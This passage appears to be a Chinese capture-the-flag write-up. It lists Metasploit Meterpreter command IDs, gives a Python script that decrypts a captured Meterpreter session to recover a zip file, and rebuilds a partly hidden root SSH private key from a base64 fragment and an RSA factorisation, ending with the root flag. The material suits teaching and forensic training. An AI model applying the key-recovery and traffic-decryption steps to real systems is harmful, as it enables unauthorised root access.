cmd_ids[30] = "CORE_TRANSPORT_REMOVE"
cmd_ids[31] = "CORE_TRANSPORT_SETCERTHASH"
cmd_ids[32] = "CORE_TRANSPORT_SET_TIMEOUTS"
cmd_ids[33] = "CORE_TRANSPORT_SLEEP"
cmd_ids[1001] = "STDAPI_FS_CHDIR"
cmd_ids[1002] = "STDAPI_FS_CHMOD"
cmd_ids[1003] = "STDAPI_FS_DELETE_DIR"
cmd_ids[1004] = "STDAPI_FS_DELETE_FILE"
cmd_ids[1005] = "STDAPI_FS_FILE_COPY"
cmd_ids[1006] = "STDAPI_FS_FILE_EXPAND_PATH"
cmd_ids[1007] = "STDAPI_FS_FILE_MOVE"
cmd_ids[1008] = "STDAPI_FS_GETWD"
cmd_ids[1009] = "STDAPI_FS_LS"
cmd_ids[1010] = "STDAPI_FS_MD5"
cmd_ids[1011] = "STDAPI_FS_MKDIR"
cmd_ids[1012] = "STDAPI_FS_MOUNT_SHOW"
cmd_ids[1013] = "STDAPI_FS_SEARCH"
cmd_ids[1014] = "STDAPI_FS_SEPARATOR"
cmd_ids[1015] = "STDAPI_FS_SHA1"
cmd_ids[1016] = "STDAPI_FS_STAT"
cmd_ids[1017] = "STDAPI_NET_CONFIG_ADD_ROUTE"
cmd_ids[1018] = "STDAPI_NET_CONFIG_GET_ARP_TABLE"
cmd_ids[1019] = "STDAPI_NET_CONFIG_GET_INTERFACES"
cmd_ids[1020] = "STDAPI_NET_CONFIG_GET_NETSTAT"
cmd_ids[1021] = "STDAPI_NET_CONFIG_GET_PROXY"
cmd_ids[1022] = "STDAPI_NET_CONFIG_GET_ROUTES"
cmd_ids[1023] = "STDAPI_NET_CONFIG_REMOVE_ROUTE"
cmd_ids[1024] = "STDAPI_NET_RESOLVE_HOST"
cmd_ids[1025] = "STDAPI_NET_RESOLVE_HOSTS"
cmd_ids[1026] = "STDAPI_NET_SOCKET_TCP_SHUTDOWN"
cmd_ids[1027] = "STDAPI_NET_TCP_CHANNEL_OPEN"
cmd_ids[1028] = "STDAPI_RAILGUN_API"
cmd_ids[1029] = "STDAPI_RAILGUN_API_MULTI"
cmd_ids[1030] = "STDAPI_RAILGUN_MEMREAD"
cmd_ids[1031] = "STDAPI_RAILGUN_MEMWRITE"
cmd_ids[1032] = "STDAPI_REGISTRY_CHECK_KEY_EXISTS"
cmd_ids[1033] = "STDAPI_REGISTRY_CLOSE_KEY"
cmd_ids[1034] = "STDAPI_REGISTRY_CREATE_KEY"
cmd_ids[1035] = "STDAPI_REGISTRY_DELETE_KEY"
cmd_ids[1036] = "STDAPI_REGISTRY_DELETE_VALUE"
cmd_ids[1037] = "STDAPI_REGISTRY_ENUM_KEY"
cmd_ids[1038] = "STDAPI_REGISTRY_ENUM_KEY_DIRECT"
cmd_ids[1039] = "STDAPI_REGISTRY_ENUM_VALUE"
cmd_ids[1040] = "STDAPI_REGISTRY_ENUM_VALUE_DIRECT"
cmd_ids[1041] = "STDAPI_REGISTRY_LOAD_KEY"
cmd_ids[1042] = "STDAPI_REGISTRY_OPEN_KEY"
cmd_ids[1043] = "STDAPI_REGISTRY_OPEN_REMOTE_KEY"
cmd_ids[1044] = "STDAPI_REGISTRY_QUERY_CLASS"
cmd_ids[1045] = "STDAPI_REGISTRY_QUERY_VALUE"
cmd_ids[1046] = "STDAPI_REGISTRY_QUERY_VALUE_DIRECT"
cmd_ids[1047] = "STDAPI_REGISTRY_SET_VALUE"
cmd_ids[1048] = "STDAPI_REGISTRY_SET_VALUE_DIRECT"
cmd_ids[1049] = "STDAPI_REGISTRY_UNLOAD_KEY"
cmd_ids[1050] = "STDAPI_SYS_CONFIG_DRIVER_LIST"
cmd_ids[1051] = "STDAPI_SYS_CONFIG_DROP_TOKEN"
cmd_ids[1052] = "STDAPI_SYS_CONFIG_GETENV"
cmd_ids[1053] = "STDAPI_SYS_CONFIG_GETPRIVS"
cmd_ids[1054] = "STDAPI_SYS_CONFIG_GETSID"
cmd_ids[1055] = "STDAPI_SYS_CONFIG_GETUID"
cmd_ids[1056] = "STDAPI_SYS_CONFIG_LOCALTIME"
cmd_ids[1057] = "STDAPI_SYS_CONFIG_REV2SELF"
cmd_ids[1058] = "STDAPI_SYS_CONFIG_STEAL_TOKEN"
cmd_ids[1059] = "STDAPI_SYS_CONFIG_SYSINFO"
cmd_ids[1060] = "STDAPI_SYS_EVENTLOG_CLEAR"
cmd_ids[1061] = "STDAPI_SYS_EVENTLOG_CLOSE"
cmd_ids[1062] = "STDAPI_SYS_EVENTLOG_NUMRECORDS"
cmd_ids[1063] = "STDAPI_SYS_EVENTLOG_OLDEST"
cmd_ids[1064] = "STDAPI_SYS_EVENTLOG_OPEN"
cmd_ids[1065] = "STDAPI_SYS_EVENTLOG_READ"
cmd_ids[1066] = "STDAPI_SYS_POWER_EXITWINDOWS"
cmd_ids[1067] = "STDAPI_SYS_PROCESS_ATTACH"
cmd_ids[1068] = "STDAPI_SYS_PROCESS_CLOSE"
cmd_ids[1069] = "STDAPI_SYS_PROCESS_EXECUTE"
cmd_ids[1070] = "STDAPI_SYS_PROCESS_GET_INFO"
cmd_ids[1071] = "STDAPI_SYS_PROCESS_GET_PROCESSES"
cmd_ids[1072] = "STDAPI_SYS_PROCESS_GETPID"
cmd_ids[1073] = "STDAPI_SYS_PROCESS_IMAGE_GET_IMAGES"
cmd_ids[1074] = "STDAPI_SYS_PROCESS_IMAGE_GET_PROC_ADDRESS"
cmd_ids[1075] = "STDAPI_SYS_PROCESS_IMAGE_LOAD"
cmd_ids[1076] = "STDAPI_SYS_PROCESS_IMAGE_UNLOAD"
cmd_ids[1077] = "STDAPI_SYS_PROCESS_KILL"
cmd_ids[1078] = "STDAPI_SYS_PROCESS_MEMORY_ALLOCATE"
cmd_ids[1079] = "STDAPI_SYS_PROCESS_MEMORY_FREE"
cmd_ids[1080] = "STDAPI_SYS_PROCESS_MEMORY_LOCK"
cmd_ids[1081] = "STDAPI_SYS_PROCESS_MEMORY_PROTECT"
cmd_ids[1082] = "STDAPI_SYS_PROCESS_MEMORY_QUERY"
cmd_ids[1083] = "STDAPI_SYS_PROCESS_MEMORY_READ"
cmd_ids[1084] = "STDAPI_SYS_PROCESS_MEMORY_UNLOCK"
cmd_ids[1085] = "STDAPI_SYS_PROCESS_MEMORY_WRITE"
cmd_ids[1086] = "STDAPI_SYS_PROCESS_THREAD_CLOSE"
cmd_ids[1087] = "STDAPI_SYS_PROCESS_THREAD_CREATE"
cmd_ids[1088] = "STDAPI_SYS_PROCESS_THREAD_GET_THREADS"
cmd_ids[1089] = "STDAPI_SYS_PROCESS_THREAD_OPEN"
cmd_ids[1090] = "STDAPI_SYS_PROCESS_THREAD_QUERY_REGS"
cmd_ids[1091] = "STDAPI_SYS_PROCESS_THREAD_RESUME"
cmd_ids[1092] = "STDAPI_SYS_PROCESS_THREAD_SET_REGS"
cmd_ids[1093] = "STDAPI_SYS_PROCESS_THREAD_SUSPEND"
cmd_ids[1094] = "STDAPI_SYS_PROCESS_THREAD_TERMINATE"
cmd_ids[1095] = "STDAPI_SYS_PROCESS_WAIT"
cmd_ids[1096] = "STDAPI_UI_DESKTOP_ENUM"
cmd_ids[1097] = "STDAPI_UI_DESKTOP_GET"
cmd_ids[1098] = "STDAPI_UI_DESKTOP_SCREENSHOT"
cmd_ids[1099] = "STDAPI_UI_DESKTOP_SET"
cmd_ids[1100] = "STDAPI_UI_ENABLE_KEYBOARD"
cmd_ids[1101] = "STDAPI_UI_ENABLE_MOUSE"
cmd_ids[1102] = "STDAPI_UI_GET_IDLE_TIME"
cmd_ids[1103] = "STDAPI_UI_GET_KEYS_UTF8"
cmd_ids[1104] = "STDAPI_UI_SEND_KEYEVENT"
cmd_ids[1105] = "STDAPI_UI_SEND_KEYS"
cmd_ids[1106] = "STDAPI_UI_SEND_MOUSE"
cmd_ids[1107] = "STDAPI_UI_START_KEYSCAN"
cmd_ids[1108] = "STDAPI_UI_STOP_KEYSCAN"
cmd_ids[1109] = "STDAPI_UI_UNLOCK_DESKTOP"
cmd_ids[1110] = "STDAPI_WEBCAM_AUDIO_RECORD"
cmd_ids[1111] = "STDAPI_WEBCAM_GET_FRAME"
cmd_ids[1112] = "STDAPI_WEBCAM_LIST"
cmd_ids[1113] = "STDAPI_WEBCAM_START"
cmd_ids[1114] = "STDAPI_WEBCAM_STOP"
cmd_ids[1115] = "STDAPI_AUDIO_MIC_START"
cmd_ids[1116] = "STDAPI_AUDIO_MIC_STOP"
cmd_ids[1117] = "STDAPI_AUDIO_MIC_LIST"
cmd_ids[1118] = "STDAPI_SYS_PROCESS_SET_TERM_SIZE"
cmd_ids[1119] = "STDAPI_SYS_PROCESS_MEMORY_SEARCH"
cmd_ids[2001] = "PRIV_ELEVATE_GETSYSTEM"
cmd_ids[2002] = "PRIV_FS_BLANK_DIRECTORY_MACE"
cmd_ids[2003] = "PRIV_FS_BLANK_FILE_MACE"
cmd_ids[2004] = "PRIV_FS_GET_FILE_MACE"
cmd_ids[2005] = "PRIV_FS_SET_FILE_MACE"
cmd_ids[2006] = "PRIV_FS_SET_FILE_MACE_FROM_FILE"
cmd_ids[2007] = "PRIV_PASSWD_GET_SAM_HASHES"
cmd_ids[3001] = "EXTAPI_ADSI_DOMAIN_QUERY"
cmd_ids[3002] = "EXTAPI_CLIPBOARD_GET_DATA"
cmd_ids[3003] = "EXTAPI_CLIPBOARD_MONITOR_DUMP"
cmd_ids[3004] = "EXTAPI_CLIPBOARD_MONITOR_PAUSE"
cmd_ids[3005] = "EXTAPI_CLIPBOARD_MONITOR_PURGE"
cmd_ids[3006] = "EXTAPI_CLIPBOARD_MONITOR_RESUME"
cmd_ids[3007] = "EXTAPI_CLIPBOARD_MONITOR_START"
cmd_ids[3008] = "EXTAPI_CLIPBOARD_MONITOR_STOP"
cmd_ids[3009] = "EXTAPI_CLIPBOARD_SET_DATA"
cmd_ids[3010] = "EXTAPI_NTDS_PARSE"
cmd_ids[3011] = "EXTAPI_PAGEANT_SEND_QUERY"
cmd_ids[3012] = "EXTAPI_SERVICE_CONTROL"
cmd_ids[3013] = "EXTAPI_SERVICE_ENUM"
cmd_ids[3014] = "EXTAPI_SERVICE_QUERY"
cmd_ids[3015] = "EXTAPI_WINDOW_ENUM"
cmd_ids[3016] = "EXTAPI_WMI_QUERY"
cmd_ids[4001] = "SNIFFER_CAPTURE_DUMP"
cmd_ids[4002] = "SNIFFER_CAPTURE_DUMP_READ"
cmd_ids[4003] = "SNIFFER_CAPTURE_RELEASE"
cmd_ids[4004] = "SNIFFER_CAPTURE_START"
cmd_ids[4005] = "SNIFFER_CAPTURE_STATS"
cmd_ids[4006] = "SNIFFER_CAPTURE_STOP"
cmd_ids[4007] = "SNIFFER_INTERFACES"
cmd_ids[7001] = "WINPMEM_DUMP_RAM"
cmd_ids[8001] = "KIWI_EXEC_CMD"
cmd_ids[10001] = "UNHOOK_PE"
cmd_ids[11001] = "ESPIA_IMAGE_GET_DEV_SCREEN"
cmd_ids[12001] = "INCOGNITO_ADD_GROUP_USER"
cmd_ids[12002] = "INCOGNITO_ADD_LOCALGROUP_USER"
cmd_ids[12003] = "INCOGNITO_ADD_USER"
cmd_ids[12004] = "INCOGNITO_IMPERSONATE_TOKEN"
cmd_ids[12005] = "INCOGNITO_LIST_TOKENS"
cmd_ids[12006] = "INCOGNITO_SNARF_HASHES"
cmd_ids[13001] = "PYTHON_EXECUTE"
cmd_ids[13002] = "PYTHON_RESET"
cmd_ids[14001] = "POWERSHELL_ASSEMBLY_LOAD"
cmd_ids[14002] = "POWERSHELL_EXECUTE"
cmd_ids[14003] = "POWERSHELL_SESSION_REMOVE"
cmd_ids[14004] = "POWERSHELL_SHELL"
cmd_ids[15001] = "LANATTACKS_ADD_TFTP_FILE"
cmd_ids[15002] = "LANATTACKS_DHCP_LOG"
cmd_ids[15003] = "LANATTACKS_RESET_DHCP"
cmd_ids[15004] = "LANATTACKS_RESET_TFTP"
cmd_ids[15005] = "LANATTACKS_SET_DHCP_OPTION"
cmd_ids[15006] = "LANATTACKS_START_DHCP"
cmd_ids[15007] = "LANATTACKS_START_TFTP"
cmd_ids[15008] = "LANATTACKS_STOP_DHCP"
cmd_ids[15009] = "LANATTACKS_STOP_TFTP"
cmd_ids[16001] = "PEINJECTOR_INJECT_SHELLCODE"
cmd_ids[17001] = "MIMIKATZ_CUSTOM_COMMAND"
保存第二个exp.py
#!/usr/bin/env python3
import uuid
from Crypto.Cipher import AES
from scapy.all import *
from msfconsts import tlv_types, cmd_ids
enc_types = {0: "None", 1: "AES256", 2: "AES128"}
packet_types = {0: "Req", 1: "Resp"}
aes_key = bytes.fromhex('f2 00 3c 14 3d c8 43 6f 39 ad 6f 8f c4 c2 4f 3d 35 a3 5d 86 2e 10 b4 c6 54 ae dc 0e d9 dd 3a c5')
open('docs_backup.zip', 'w').close() # clear zip file
def xor(buf, key):
return bytes([x ^ key[i % len(key)] for i, x in enumerate(buf)])
# pull all bytes into a stream
pcap = rdpcap("./msf.pcap")
stream = b"".join([bytes(packet[TCP].payload) for packet in pcap if TCP in packet])
i = 0
while i < len(stream):
xor_head = stream[i:i+32]
xor_key = xor_head[:4]
head = xor(xor_head, xor_key)
session_guid = head[4:20]
enc_flag = int.from_bytes(head[20:24], "big")
packet_len = int.from_bytes(head[24:28], "big")
packet_type = int.from_bytes(head[28:32], "big")
print(f"Packet: type={packet_types[packet_type]:<4} len={packet_len:<8} enc={enc_types[enc_flag]} sess={uuid.UUID(bytes=session_guid)}")
tlv_data = xor(stream[i+32:i+packet_len+24], xor_key)
if enc_flag == 1:
aes_iv = tlv_data[:16]
cipher = AES.new(aes_key, AES.MODE_CBC, iv=aes_iv)
tlv_data = cipher.decrypt(tlv_data[16:])
j = 0
while j < len(tlv_data):
l = int.from_bytes(tlv_data[j:j+4], 'big')
if j + l > len(tlv_data) or l == 0:
break
t = int.from_bytes(tlv_data[j+4:j+8], 'big')
v = tlv_data[j+8:j+l]
if t == 0x20001: #COMMAND_ID
v = cmd_ids[int.from_bytes(v[:4], 'big')]
elif t == 0x40034: #CHANNEL_DATA
with open('docs_backup.zip', 'ab') as f:
f.write(v)
if len(v) > 50:
v = v[:50]
print(f"TLV l={l:<8} t={tlv_types[t]:<26} v={v}")
j += l
i += 24 + packet_len
https://docs.metasploit.com/api/Rex/Post/Meterpreter/Packet.html
$ python3 exp.py

压缩包内存在一张图片,但是root的私钥被遮住了
ntEd3KnWNpkbwp28vVgasUOq3CQBbDOQAAAMEAxwsaGXCZwMb/JH88XvGhu1Bo2zomIhaV
MrbN5x4q3c7Z0u9gmkXO+NWMpX7T20l0OBEIhrW6DQOsxis/CrS5u69F6tUZjlUdNE1zIE
7IFv2QurMwNL89/SnlQbe24xb+IjafKUaOPsNcpFakP4vxnKL+uw6qFoqRdSZyndgArZKD
K26Z7ZzdV2ln2kyiLfokN8WbYxHeQ/7/jVBXf71BU1+Xg8X44njVp3Xf9gO6cYVaqb1xBs
Z7bG8Warkycj7ZAAAADXJvb3RAcmVzcG9uc2UBAgMEBQ==
在压缩包内存在一个公钥
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCeOiz7uVJa1/Gy6pepA68bT2nlM2E6eNVRLpoIlNyRepQk6N7TkBSynQShoZesByJ2g3pTiWXZIraP80upKb1FvvLT7bWIH7YrzBHvtjAIryuh35Z5i/rwadQUApodPSz+wMYQaYm3ZlRJBz8UlkoSOPC9fUVrrMoRUIjufm34wpBNtzxt7fcbEZXzvjfXjov5tkKgOR9n+YkClqt2ZOs+zNyQOepzWFpdW2F88N2b5lm9325weJMw9MGBlHJ4y25o1th7r94qAegFCIuaE4/LXjHyXYNFzIYbp7yYKcEFnz8JrRoFeAd7uhqQJi+ZHiPRfSAIxa/vQOZAN5kLyhSP7Cvgpdw8EaWUgxZOhJ7Us4VuZrJfR73TuyUHwkAFLUZT8ErovTbOIpSFlw1gfhNOUO78wgc78neLKq5qo88MRgdS9BkIkc54nB4dCZHSqrrnDhzGG8MNEhGHiCW2NUPjeZ2D8vHnGn+XIQhy3BLDPWKR5o4F1vCL6AX/ouf1SVE= root@response
https://github.com/RsaCtfTool/RsaCtfTool
$ python RsaCtfTool.py --publickey authorized_keys --dumpkey
解析 authorized_keys 文件中的 RSA公钥 并尝试提取出详细的密钥信息。

n=3590773335101238071859307517426880690889840523373109884703778010764218094115323788644947218525265498470146994925454017059004091762707129955524413436586717182608324763300282675178894829982057112627295254493287098002679639669820150059440230026463333555689667464933204440020706407713635415638301509611028928080368097717646239396715845563655727381707204991971414197232171033109308942706448793290810366211969147142663590876235902557427967338347816317607468319013658232746475644358504534903127732182981965772016682335749548359468750099927184491041818321309183225976141161842377047637016333306802160159421621687348405702117650608558846929592531719185754360656942555261793483663585574756410582955655659226850666667278286719778179120315714973739946191120342805835285916572624918386794240440690417793816096752504556412306980419975786379416200263786952472798045196058762477056525870972695021604337904447201141677747670148003857478011217
e=65537
如果尝试解码出现一半的私钥会出现异常。
Base64 每次读取 3 个字节(24 位),然后将其转换成 4 个 Base64 字符(4 × 6 位 = 24 位)。
重构载荷

$ echo "AAntEd3KnWNpkbwp28vVgasUOq3CQBbDOQAAAMEAxwsaGXCZwMb/JH88XvGhu1Bo2zomIhaVMrbN5x4q3c7Z0u9gmkXO+NWMpX7T20l0OBEIhrW6DQOsxis/CrS5u69F6tUZjlUdNE1zIE7IFv2QurMwNL89/SnlQbe24xb+IjafKUaOPsNcpFakP4vxnKL+uw6qFoqRdSZyndgArZKDK26Z7ZzdV2ln2kyiLfokN8WbYxHeQ/7/jVBXf71BU1+Xg8X44njVp3Xf9gO6cYVaqb1xBsZ7bG8Warkycj7ZAAAADXJvb3RAcmVzcG9uc2UBAgMEBQ==" | base64 -d | xxd
q=int('c70b1a197099c0c6ff247f3c5ef1a1bb5068db3a2622169532b6cde71e2addced9d2ef609a45cef8d58ca57ed3db497438110886b5ba0d03acc62b3f0ab4b9bbaf45ead5198e551d344d73204ec816fd90bab33034bf3dfd29e541b7b6e316fe22369f29468e3ec35ca456a43f8bf19ca2febb0eaa168a917526729dd800ad92832b6e99ed9cdd576967da4ca22dfa2437c59b6311de43feff8d50577fbd41535f9783c5f8e278d5a775dff603ba71855aa9bd7106c67b6c6f166ab932723ed9', 16)
计算P:p = n//q
计算φ:phi = (p-1)*(q-1)
计算d:pow(e, -1, phi)
$ python RsaCtfTool.py --private \ -n 3590773335101238071859307517426880690889840523373109884703778010764218094115323788644947218525265498470146994925454017059004091762707129955524413436586717182608324763300282675178894829982057112627295254493287098002679639669820150059440230026463333555689667464933204440020706407713635415638301509611028928080368097717646239396715845563655727381707204991971414197232171033109308942706448793290810366211969147142663590876235902557427967338347816317607468319013658232746475644358504534903127732182981965772016682335749548359468750099927184491041818321309183225976141161842377047637016333306802160159421621687348405702117650608558846929592531719185754360656942555261793483663585574756410582955655659226850666667278286719778179120315714973739946191120342805835285916572624918386794240440690417793816096752504556412306980419975786379416200263786952472798045196058762477056525870972695021604337904447201141677747670148003857478011217 \ -p 1916050306205333561419340654997247210048413641801348970960079514616664134719102135041323559808823287507117764495506641667502188027100449148337242917863760454705051745311589368966639723256790995465786349803085767646492327358529192956998140247230141324083433547842337416562412168069467780529408980611520951488107555503940773583448434212344944450737794180001456574166216535263941314645573920302378030613909969529154033431308763003703277642056872726635405506000634681 \ -q 1874049613140184843621060844430875438039715136676390587014490642667648348834729578670572218770675017671955165909510372680231227997794797813783251855034499318060383466632797554895089403256742241869718483308458055165937168105025970618417112700682332538743333548471395327848077917895144087346832755607400573406688527717696386155103840198329730569043884613339720346942456798464865298511514240849350597034988561850631574781811925376637626743947768533920575522310602457 \ -e 65537

Root.txt
b7cb217e7152b4bff571b5bbaefa18da
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)





